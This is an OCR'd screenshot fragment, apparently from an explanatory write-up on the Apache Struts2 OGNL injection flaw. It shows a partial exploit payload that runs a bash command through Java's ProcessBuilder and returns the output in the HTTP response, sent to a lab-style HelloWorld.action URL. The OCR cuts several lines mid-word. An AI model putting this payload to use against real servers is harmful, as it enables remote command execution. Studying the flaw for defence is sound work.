
{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=
(@org.apache.struts2.ServletActionContext@getRes
(@org.apache.commons.io.IOUtils@copy(#process.ge
(#ros.flush())}'
$'http://10.10.36.22:8080/struts2-
blank/example/HelloWorld.action'
It is important to note that the presence of
vulnerable code is enough to exploit the
vulnerability. The web application doesn’t necessary
need to implement file upload functionality to exploit
this vulnerability.
On
Rapid7 GitHub repository
is also available a
python script to check the vulnerability: